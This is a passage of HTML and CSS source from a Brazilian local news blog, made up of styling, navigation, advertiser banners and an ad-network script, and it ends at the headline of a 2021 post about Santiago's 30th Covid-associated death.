left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{display:block;height:auto;max-width:100%;line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);opacity:.5;filter:alpha(opacity=50)}.carousel-control.left{background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,.5) 0),color-stop(rgba(0,0,0,.0001) 100%));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,.0001) 0),color-stop(rgba(0,0,0,.5) 100%));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;outline:0;opacity:.9;filter:alpha(opacity=90)}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;margin-top:-10px;margin-left:-10px;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicons-chevron-left,.carousel-control .glyphicons-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;margin-left:-15px;font-size:30px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs,td.visible-lg,td.visible-md,td.visible-sm,td.visible-xs,th.visible-lg,th.visible-md,th.visible-sm,th.visible-xs,tr.visible-lg,tr.visible-md,tr.visible-sm,tr.visible-xs{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-xs.visible-sm{display:block!important}table.visible-xs.visible-sm{display:table}tr.visible-xs.visible-sm{display:table-row!important}td.visible-xs.visible-sm,th.visible-xs.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-xs.visible-md{display:block!important}table.visible-xs.visible-md{display:table}tr.visible-xs.visible-md{display:table-row!important}td.visible-xs.visible-md,th.visible-xs.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-xs.visible-lg{display:block!important}table.visible-xs.visible-lg{display:table}tr.visible-xs.visible-lg{display:table-row!important}td.visible-xs.visible-lg,th.visible-xs.visible-lg{display:table-cell!important}}@media (max-width:767px){.visible-sm.visible-xs{display:block!important}table.visible-sm.visible-xs{display:table}tr.visible-sm.visible-xs{display:table-row!important}td.visible-sm.visible-xs,th.visible-sm.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-sm.visible-md{display:block!important}table.visible-sm.visible-md{display:table}tr.visible-sm.visible-md{display:table-row!important}td.visible-sm.visible-md,th.visible-sm.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-sm.visible-lg{display:block!important}table.visible-sm.visible-lg{display:table}tr.visible-sm.visible-lg{display:table-row!important}td.visible-sm.visible-lg,th.visible-sm.visible-lg{display:table-cell!important}}@media (max-width:767px){.visible-md.visible-xs{display:block!important}table.visible-md.visible-xs{display:table}tr.visible-md.visible-xs{display:table-row!important}td.visible-md.visible-xs,th.visible-md.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-md.visible-sm{display:block!important}table.visible-md.visible-sm{display:table}tr.visible-md.visible-sm{display:table-row!important}td.visible-md.visible-sm,th.visible-md.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-md.visible-lg{display:block!important}table.visible-md.visible-lg{display:table}tr.visible-md.visible-lg{display:table-row!important}td.visible-md.visible-lg,th.visible-md.visible-lg{display:table-cell!important}}@media (max-width:767px){.visible-lg.visible-xs{display:block!important}table.visible-lg.visible-xs{display:table}tr.visible-lg.visible-xs{display:table-row!important}td.visible-lg.visible-xs,th.visible-lg.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-lg.visible-sm{display:block!important}table.visible-lg.visible-sm{display:table}tr.visible-lg.visible-sm{display:table-row!important}td.visible-lg.visible-sm,th.visible-lg.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-lg.visible-md{display:block!important}table.visible-lg.visible-md{display:table}tr.visible-lg.visible-md{display:table-row!important}td.visible-lg.visible-md,th.visible-lg.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}.hidden-xs{display:block!important}table.hidden-xs{display:table}tr.hidden-xs{display:table-row!important}td.hidden-xs,th.hidden-xs{display:table-cell!important}@media (max-width:767px){.hidden-xs,td.hidden-xs,th.hidden-xs,tr.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-xs.hidden-sm,td.hidden-xs.hidden-sm,th.hidden-xs.hidden-sm,tr.hidden-xs.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-xs.hidden-md,td.hidden-xs.hidden-md,th.hidden-xs.hidden-md,tr.hidden-xs.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-xs.hidden-lg,td.hidden-xs.hidden-lg,th.hidden-xs.hidden-lg,tr.hidden-xs.hidden-lg{display:none!important}}.hidden-sm{display:block!important}table.hidden-sm{display:table}tr.hidden-sm{display:table-row!important}td.hidden-sm,th.hidden-sm{display:table-cell!important}@media (max-width:767px){.hidden-sm.hidden-xs,td.hidden-sm.hidden-xs,th.hidden-sm.hidden-xs,tr.hidden-sm.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm,td.hidden-sm,th.hidden-sm,tr.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-sm.hidden-md,td.hidden-sm.hidden-md,th.hidden-sm.hidden-md,tr.hidden-sm.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-sm.hidden-lg,td.hidden-sm.hidden-lg,th.hidden-sm.hidden-lg,tr.hidden-sm.hidden-lg{display:none!important}}.hidden-md{display:block!important}table.hidden-md{display:table}tr.hidden-md{display:table-row!important}td.hidden-md,th.hidden-md{display:table-cell!important}@media (max-width:767px){.hidden-md.hidden-xs,td.hidden-md.hidden-xs,th.hidden-md.hidden-xs,tr.hidden-md.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-md.hidden-sm,td.hidden-md.hidden-sm,th.hidden-md.hidden-sm,tr.hidden-md.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md,td.hidden-md,th.hidden-md,tr.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-md.hidden-lg,td.hidden-md.hidden-lg,th.hidden-md.hidden-lg,tr.hidden-md.hidden-lg{display:none!important}}.hidden-lg{display:block!important}table.hidden-lg{display:table}tr.hidden-lg{display:table-row!important}td.hidden-lg,th.hidden-lg{display:table-cell!important}@media (max-width:767px){.hidden-lg.hidden-xs,td.hidden-lg.hidden-xs,th.hidden-lg.hidden-xs,tr.hidden-lg.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-lg.hidden-sm,td.hidden-lg.hidden-sm,th.hidden-lg.hidden-sm,tr.hidden-lg.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-lg.hidden-md,td.hidden-lg.hidden-md,th.hidden-lg.hidden-md,tr.hidden-lg.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg,td.hidden-lg,th.hidden-lg,tr.hidden-lg{display:none!important}}.visible-print,td.visible-print,th.visible-print,tr.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}.hidden-print,td.hidden-print,th.hidden-print,tr.hidden-print{display:none!important}}.navbar{font-family:Raleway,"Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase}.navbar-nav>li>a{padding-top:20px}.navbar-nav>.active>a,.navbar-nav>.active>a:hover{text-decoration:underline}.navbar-default .navbar-nav>.active>a:hover{color:#134fb8}.navbar-inverse .navbar-nav>.active>a:hover{color:#fff}.navbar-brand{padding-top:19px}.btn{font-family:Raleway,"Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase}h1,h2,h3,h4,h5,h6{text-transform:uppercase}p{margin-bottom:1.4em}.pagination .active>a,.pagination .active>a:hover{border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:14px 24px}.alert .alert-link,.alert a{color:#fff;text-decoration:underline}.panel-danger .panel-heading,.panel-info .panel-heading,.panel-primary .panel-heading,.panel-success .panel-heading,.panel-warning .panel-heading{color:#fff}.clearfix:after,.clearfix:before{display:table;content:" "}.clearfix:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.affix{position:fixed}body{height:1000px!Important}.navbar.navbar-topo{padding-right:15px!important;background:#011e2a}.navbar.navbar-topo a{color:#fff!important}.navbar.navbar-topo a:hover{color:#4C88A0!important}.navbar-topo{border-bottom:1px solid #0e2730;padding-right:30px!important}.navbar-topo a.navbar-brand{margin-left:15px}.site-header{text-align:center;margin-top:-23px}.site-header img{width:100%}.navbar-tags{background:#1a1a1a;z-index:99999;border-radius:0!important;margin-top:-1px}.navbar-tags a{color:#fff!Important}.navbar-tags input[type=text]{border:0!important}.geral .col-md-4{margin-top:10px}.postitem{padding-top:0!important;padding-bottom:30px}.postitem h1{text-align:center}.listpostfooter{padding-top:20px;text-align:right}@media (min-width:992px){.geral .col-md-8{padding:30px}.geral{margin:-22px 20px 0}}@media (max-width:430px){.postitem .thumb{text-align:center!important}.postitem img{float:none!important;margin-bottom:20px;max-width:100%;height:auto!important}}@media (max-width:405px){.sharebutton{margin-top:10px;width:100%}.readmore{width:100%}}@media (max-width:350px){.navbar-brand{margin-left:0!Important}}.newsletter [type=submit]{margin-top:5px;width:100%}.panel-heading{background-color:#ff9214!important;border-radius:0}.panel-heading,.panel.panel-primary{border:0!important;box-shadow:none}.footer{background:#000;color:#fff;padding:20px;font-family:Helvetica;font-size:.9em}.footer .cubekode{display:inline;float:right}.footer .nemitz{display:inline}img.bycubekode{width:30px;opacity:.6;transition:.2s}img.bycubekode:hover{opacity:1;transform:scale(1.1)}.navbar-tags a:hover{color:#bfbfbf!important}.navbar-tags .navbar-brand{padding:0;margin-right:20px;margin-left:20px}.fotosobre{float:left!important;margin-right:20px}.nomesobre{display:block;text-align:center;font-weight:700}.about{font-family:helvetica;font-size:.9em;text-align:justify}.nomesobre{font-size:1.5em;color:#000}a.nomesobre:hover{color:#000}.navbar-topo .navbar-toggle:focus,.navbar-topo .navbar-toggle:hover{background:#00131b}.navbar-tags .navbar-toggle:focus,.navbar-tags .navbar-toggle:hover{background:#131313}@media (max-width:750px){img.computer{display:none!important}}@media (min-width:750px){img.mobile{display:none!important}}@media (max-width:405px){.publicidadearea .panel-body{padding-left:0!Important;padding-right:0!Important;width:100%!important}.publicidadearea img{max-width:100%!Important;width:100%!Important;height:auto!important}}.geral .col-md-4 .widget h2{background:#ff9214!important;color:#fff;font-size:16px;padding:10px 15px}.geral .col-md-4 .widget.Profile .widget-content{font-family:helvetica;font-size:14.4px}.geral .col-md-4 .Profile .profile-data a{font-size:21.6px!important;font-family:helvetica;text-align:center;background-position:0 7px}.blog-list-container ul li:hover{background:#f7f7f7}.blog-list-container ul li a{color:#1a1a1a;font-family:helvetica!important;font-size:.9em}.blog-list-container ul li{padding-bottom:10px!important;padding:10px}.widget-content.popular-posts ul li:hover{background:#f7f7f7}.widget-content.popular-posts ul li{padding:10px}.widget-content.popular-posts ul li a{color:#1a1a1a;font-family:helvetica;font-size:.9em}.widget.Image img{max-width:100%;height:auto}.postitem h2 a{color:#333}.postitem h2{text-align:center}.thumb+div{text-indent:2EM}.footer{margin-top:20px}.alert{border-radius:0;font-family:helvetica;font-size:.8EM;text-align:center;background-color:#4582ec}.alert a{font-weight:700;text-transform:uppercase;text-decoration:none;color:#000}.alert a:hover{text-decoration:underline}#post .title{text-align:center}#post .entry img{max-width:100%;height:auto}small.datainfoheaderpost{display:block;margin-top:10px;font-size:.4em;padding-bottom:10px;margin-bottom:10px!important;border-bottom:1px solid #f4f4f4}dt.profile-data{text-align:center}
.postitem div, .postitem span{
font-size:19px !important;
font-family:Times,serif;
}
.btn.btn-default.sharebutton {
margin-top:30px;
float:right;
}
h1, h2, h3, h4, h5, h6 {
text-transform:none !important;
}
.postitem h2 a {
color:#134FB8;
}
.postitem h2 a:hover {
color:rgb(19, 79, 184) !important;
}
.postitem .datainfoheaderpost {
border-bottom:1px solid #eee;
}

--></style>
<style>ul.bxslider img{
width:100% !important;
margin-left:-30px;
}ul {list-style:none !important;}.widget-content.popular-posts ul li{margin-left:-40px !important;}
.bx-viewport {
border:0 !important;
box-shadow:none !important;
}

#carousel-example-generic img{
width:100%;
height:auto;
}
#carousel-example-generic {
margin-bottom:20px;
}
.carouselarea {
min-height:235px;
}
#Image400{
margin-top: 1px;
}

  #Image401 { margin-top: 2px; }
</style>
<style type='text/css'>

#related-posts {float:center;text-transform:none;height:100%;min-height:100%;padding-top:5px;padding-left:5px;}#related-posts h2{font-size: 1.6em;font-weight: bold;color: black;font-family: Georgia, &#8220;Times New Roman&#8221;, Times, serif;margin-bottom: 0.75em;margin-top: 0em;padding-top: 0em;}#related-posts a{color:black;}#related-posts a:hover{color:black;}#related-posts  a:hover {background-color:#d4eaf2;}.widget-content.popular-posts ul{list-style:none !important;}.widget-content.popular-posts ul li{margin-left:-40px !important;}.widget-content.popular-posts ul li a{font-weight:bold;}ul {list-style:none !important;}.widget-content.popular-posts ul li{margin-left:-40px !important;}</style>
<script src="//bloggergadgets.googlecode.com/files/related_posts_with_thumbnails_min.js" type="text/javascript"></script>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<!--[if lt IE 9]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.min.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script> <![endif]-->
<!-- JavaScript Posts Resumidos-->
<!-- /***************************************************** Auto-readmore link script, version 4.0 (for blogspot) (C)2009 by Anhvo Homepage: http://vietwebguide.com Please dont remove this copyright or change it into your own ******************************************************/ -->
<script type='text/javascript'>

$('[imageanchor="1"]').removeAttr( "href" );
$('[imageanchor="1"]').removeAttr( "href" );

</script>
<style>
  body{font-famiy:"Times New Roman",serif !important;}
</style>
<!-- BEGIN Open Graph tags -->
<meta content='' name='description' property='og:description'/>
<meta content='Rafael Nemitz: Santiago registra o 30º óbito associado ao Covid' name='keywords'/>
<meta content='article' property='og:type'/>
<meta content='http://rafaelnemitz.com/' property='article:author'/>
<meta content='https://www.rafaelnemitz.com/2021/01/santiago-registra-o-30-obito-associado.html' property='og:url'/>
<meta content='Santiago registra o 30º óbito associado ao Covid' property='og:title'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidWBiK0fX0mRL08qi0PwVeJNJ18MfailF4WhNdcLiZaM2WPfkTLmSBwIKZtFkfiYOKg1itlirdv-DqJOHYUsBO1I1pfZ1ixnAdulR-5T3M9LxJE87ZYlMHfa6k4d06Nuvyeqd9W3t6SCHd/s72-c/Covid.jpeg' property='og:image'/>
<meta content='en_US' property='og:locale'/>
<!-- END Open Graph tags -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5101989572567479607&amp;zx=a27a4c70-f2bc-4f52-93ad-6db2c1f7e8f7' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5101989572567479607&amp;zx=a27a4c70-f2bc-4f52-93ad-6db2c1f7e8f7' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2654885851289550 -->

</head>
<body>
<div class='toponav section' id='toponav'><div class='widget PageList' data-version='1' id='PageList1'>
<nav class='navbar navbar-default navbar-topo navbar-static-top' role='navigation'>
<div class='container-fluid'>
<div class='navbar-header'>
<button class='navbar-toggle' data-target='#navbar-topo' data-toggle='collapse' type='button'>
<span class='sr-only'>Menu</span>
<span class='icon-bar'></span>
<span class='icon-bar'></span>
<span class='icon-bar'></span>
</button>
<a class='navbar-brand' href='#'>Rafael Nemitz</a>
</div>
<div class='collapse navbar-collapse' id='navbar-topo'>
<ul class='nav navbar-nav navbar-right'>
<li><a href='https://www.rafaelnemitz.com/'>Início</a></li>
<li><a href='https://www.facebook.com/BlogRafaelNemitz'>Facebook</a></li>
<li><a href='https://www.instagram.com/rafaelnemitz'>Instagram</a></li>
<li><a href='https://www.youtube.com/user/rafanemitz'>Youtube</a></li>
<li><a href='https://twitter.com/rnemitz'>Twitter</a></li>
</ul>
</div>
</div>
</nav>
</div></div>
<div class='header2 section' id='header2'><div class='widget Header' data-version='1' id='Header2'>
<div id='header-inner' style='margin-top: -22px;'>
<a href='https://www.rafaelnemitz.com/' style='display: block'>
<img alt='Rafael Nemitz' class='logo-header computer' id='Header2_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEhYU015JnLGhC1Btr1g8NsduMJD29nlNn3is_5zYh2RoSgJHZTxUUBIi_3eszlXiNTuIOYiTl7e7kB8kzop-JJC90LkqFMLW--kqaY4-Rn3FQq41DWAjCcgkWq84-32RtiXAMBEOegKXm1uKGJRlt2lIRIKkwQ9frqPBzSxNaftccMbGwk-s0qW-ZMqHfWP=s970' style='width:100%;'/>
</a>
</div>
</div><div class='widget Header' data-version='1' id='Header3'>
<div id='header-inner' style='margin-top: -23px;'>
<a href='https://www.rafaelnemitz.com/' style='display: block'>
<img alt='Rafael Nemitz' class='logo-header mobile' id='Header3_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSEbqw-Z2B9Us6yk0Z1Pwckxvpk0pfB9fjkGrBkbBk1EUdR-tKY3iFFqic45JCpjhcqjBYPYfGymfnKCaVuuTQqTMzZVXl4-N0MdskmSJO3ssjwbA4l1BxlgZKnsPRc8gwN_aZ4xLeqI2Q/s1600/topo+blog+mobile.png' style='width:100%;'/>
</a>
</div>
</div></div>
<div class='espacamentobase'></div>
<div class='header section' id='header'><div class='widget PageList' data-version='1' id='PageList2'>
<nav class='navbar navbar-default navbar-tags' role='navigation' style='margin-top:23px;margin-bottom:2px'>
<div class='container-fluid'>
<div class='navbar-header'>
<button class='navbar-toggle' data-target='#navbar-tags' data-toggle='collapse' type='button'>
<span class='sr-only'>Menu de Tags</span>
<span class='icon-bar'></span>
<span class='icon-bar'></span>
<span class='icon-bar'></span>
</button>
</div>
<div class='collapse navbar-collapse' id='navbar-tags'>
<ul class='nav navbar-nav'>
<li><a href='https://www.rafaelnemitz.com/'>Início</a></li>
<li><a href="//blogger.com/">Login</a></li>
<li><a href='https://www.rafaelnemitz.com/p/contato.html'>Contato</a></li>
<li><a href='http://www.rafaelnemitz.com/search/label/colunistas'>Colunistas</a></li>
<li><a href='http://www.rafaelnemitz.com/search/label/Galeria%20de%20Fotos'>Galeria de Fotos</a></li>
<li><a href='http://www.rafaelnemitz.com/search/label/Classificados%20e%20Empregos'>Classificados e Empregos</a></li>
<li><a href='http://www.rafaelnemitz.com/search/label/Sa%C3%BAde'>Saúde</a></li>
<li><a href='http://www.rafaelnemitz.com/search/label/Notas%20de%20Falecimento'>Notas de Falecimento</a></li>
<li><a href='http://www.rafaelnemitz.com/search/label/Animais%20Desaparecidos'>Animais Desaparecidos</a></li>
</ul>
</div>
</div>
</nav>
</div><div class='widget Image' data-version='1' id='Image21'>
<div class='widget-content'>
<a href='http://www.damiancenterlar.com.br'>
<img alt='Damian' height='452' id='Image21_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjYjCcbmYau2xYXuR-qB8rqYxwLroCd5LoD7P-C7-AsfXfLjvPCk0eRCCzKj4Yr-4EI-SDZ5K6J0F3g_6nz_Chls4DQxfz2A9EVkwqGrBVNpZsYUMlIGVCIrgF98yEbpz_nYNvKx_fi0nxKARcZDdBvPvnrPga8CgSinxBoLihl1lBy7lBKU7ZfpMXGZAhG=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image40'>
<div class='widget-content'>
<img alt='Banner Life' id='Image40_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjxoSyCK8Vpwfa740yShvzXmkRUx8tlV8JDx9ymqXZzBGusfBUx8FSIRvOVx8xeILSP86nyXwuY7MJHn8FHsJtWvjJ1r3zqzs0wPQjZy0Uvj2BH1fhFApCy7bdPzHUrYUEwqpm4Mf6pIL4vHqU9h3BcrlJTLsw8xlp0oq-XR3ec3iMrL41oHlKTFe-4SJdd=s1600' width='1600'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image605'>
<div class='widget-content'>
<a href='https://www.damiancenterlar.com.br/loja/'>
<img alt='Banner Damian Construções' height='452' id='Image605_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg6RG1BZbMsrk8uIMCU4AzyFTkdfLZF5Dg4rrJHghBodvW2kRbNYJ9NGnDpOAsgGK9zJLQojvD5qG8_zYqbpm9-L82JN1sSTD6Ksz0WTl_7oPaESUR0i2-5yedbnApL6wct5NpbsDXmSIpt4plmPX1d7J39AqYbGEsvmpRmcB0QAO4muqoL-WY2m_eQv0Y0=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
<div class='geral clearfix'>
<div class='col-md-8'>
<!-- <div class='carouselarea'> <div class='carousel slide' data-ride='carousel' id='carousel-example-generic'> <div class='carousel-inner'> <div class='item active'><img src='https://sites.google.com/site/cdncubekode/flash.jpg'/></div> <div class='item'><a href='http://www.amiltoninvestimentos.com.br/'><img alt='Amilton Empréstimos' src='https://sites.google.com/site/cdncubekode/amilton.jpg'/></a></div> <div class='item'><img alt='Tokyo Sushi' src='https://sites.google.com/site/cdncubekode/ts.jpg'/></div> <div class='item'><img alt='Restaurante Giocomelli' src='https://sites.google.com/site/cdncubekode/giocomelli.jpg'/></div> <div class='item'><img alt='Buffet do Dorinho' src='https://sites.google.com/site/cdncubekode/dorinho.jpg'/></div> <div class='item'><img alt='Ribeiro Filho' src='https://sites.google.com/site/cdncubekode/ribeirofilho.jpg'/></div> <div class='item'><img alt='Anelise' src='https://sites.google.com/site/cdncubekode/anelise.jpg'/></div> <div class='item'><img alt='Erva mate santiago' src='https://sites.google.com/site/cdncubekode/ervamatesantiago.jpg'/></div> <div class='item'><img alt='Sorrifacil' src='https://sites.google.com/site/cdncubekode/sorriafacil.jpg'/></div> <div class='item'><img alt='Arranjos' src='https://sites.google.com/site/cdncubekode/arranjos.jpg'/></div> <div class='item'><img alt='SantiagoNet' src='https://sites.google.com/site/cdncubekode/santiagonet.jpg'/></div> <div class='item'><img alt='Unisul' src='https://sites.google.com/site/cdncubekode/unisul.jpg'/></div> <div class='item'><img alt='Lopes Segurança' src='https://sites.google.com/site/cdncubekode/lopes.jpg'/></div> <div class='item'><img alt='Bertolo Auto Som' src='https://sites.google.com/site/cdncubekode/bertollosom.jpg'/></div> <div class='item'><img alt='Selton Restaurante' src='https://sites.google.com/site/cdncubekode/seltonhotel.jpg'/></div> <div class='item'><img alt='Biroska' src='https://sites.google.com/site/cdncubekode/biroska.jpg'/></div> <div class='item'><img alt='NetSul' src='https://sites.google.com/site/cdncubekode/netsul.png'/></div> <div class='item'><img alt='Silvius Restaurante' src='https://sites.google.com/site/cdncubekode/silvius.jpg'/></div> </div> <a class='left carousel-control' data-slide='prev' href='#carousel-example-generic'> </a> <a class='right carousel-control' data-slide='next' href='#carousel-example-generic'> </a> </div> </div> -->
<div class='main section' id='main'><div class='widget Image' data-version='1' id='Image8'>
<div class='widget-content'>
<a href='https://www.instagram.com/baitatechstgo/'>
<img alt='' height='452' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEin8jauRAepB-hN1W6CosN7BCCHXm6KFcfFPVVqiUK26KIuaCatrURwMwUwsu6qj5-KJPIK8UlgYyWxv0TQVtcqpmWYKFpoRl5nJFYzjPIeozvXpm6dWxI7G6fTQUdw3RZZuwCYfmQNJvZGgZRXa4Gf1B2dMIVA2EXLkXq3FI9BljQj0vyApaTozSex0GGI=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript" id="clever-core">
                                    /* <![CDATA[ */
                                    (function (document, window) {
                                        var a, c = document.createElement("script"), f = window.frameElement;

                                        c.id = "CleverCoreLoader67449";
                                        c.src = "https://scripts.cleverwebserver.com/41c5616561b681a62bcd64bc673b67cc.js";

                                        c.async = !0;
                                        c.type = "text/javascript";
                                        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
                                        c.setAttribute("data-callback", "put-your-callback-function-here");
                                        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
                                        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

                                        try {
                                            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                                        } catch (e) {
                                            a = !1;
                                        }

                                        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                                        a.parentNode.insertBefore(c, a);
                                    })(document, window);
                                    /* ]]> */
                                </script>
<div class="clever-core-ads"></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<div class='widget-content'>
<a href='https://www.instagram.com/ffartefatosconcreto/'>
<img alt='' height='480' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEht6lmxpEcjGA8tBEoHSTLg5_wg_HHFd_3JAlnyN3be50itlKHRBgxxOFP-P59ePA-5yarGRY6hQPpEA0wqR-tcCLytIo_Gw5-eOI_1_5xS0GVAj6sb_t4Jy62LmM42lOk2p2MeJ57iqxTFnKKixvCs45ix8Bg2DAkoEDLMpVC3CYf4DBjvkau9HBQnmfQU=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image20'>
<div class='widget-content'>
<a href='https://www.cezimbraimoveis.com.br/'>
<img alt='' height='231' id='Image20_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEijFZFzmvtV3E4lT8RZ627rPrIDsnA-k0Q19DSJufWzxYou3LGPKRJr9VLfWg8clRcKxogNdaQkuEbVpt6ic4ZPBLaxuxyTS8ejYgHeKUHSsfRde6mymY1TuGaV59ql8WFUqKNzTROcpus9UgFtHwUuFsqKV0keXQx0KN9vQyce76wHhZNJUIBn0nj2mMXf=s800' width='800'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

<div class="date-outer">

<div class="date-posts">
<div class='post-outer'>
<div class='post' id='post'>
<div class='title'>
<h2>
<a href='https://www.rafaelnemitz.com/2021/01/santiago-registra-o-30-obito-associado.html'>Santiago registra o 30º óbito associado ao Covid</a>
